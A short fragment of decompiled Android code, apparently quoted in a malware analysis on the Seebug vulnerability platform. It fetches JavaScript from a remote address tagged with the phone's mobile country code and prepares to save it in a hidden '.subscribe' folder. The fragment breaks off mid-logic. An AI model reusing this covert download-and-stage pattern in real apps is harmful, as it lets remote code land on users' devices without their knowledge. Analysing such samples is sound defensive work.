 OkHttpClient v11 = new OkHttpClient();
String v9 = String.valueOf(this.url_JS) + DUtils.getMcc(this.context);
System.out.println(">>>>>>>>>>>>>>>>url:" + this.url);
okhttp3.Request v12 = new Builder().url(v9).build();
File v15 = new File(Environment.getExternalStorageDirectory().getAbsolutePath(), ".subscribe");
if(!v15.exists()) {
    v15.mkdirs();
}

File v16 = new File(v15.getPath(), "javascript.js");
try {
    okhttp3.Response v13 = v11.newCall(v12).execute();
    if(!v13.isSuccessful()) {
        goto label_131;
    }
Seebug漏洞平台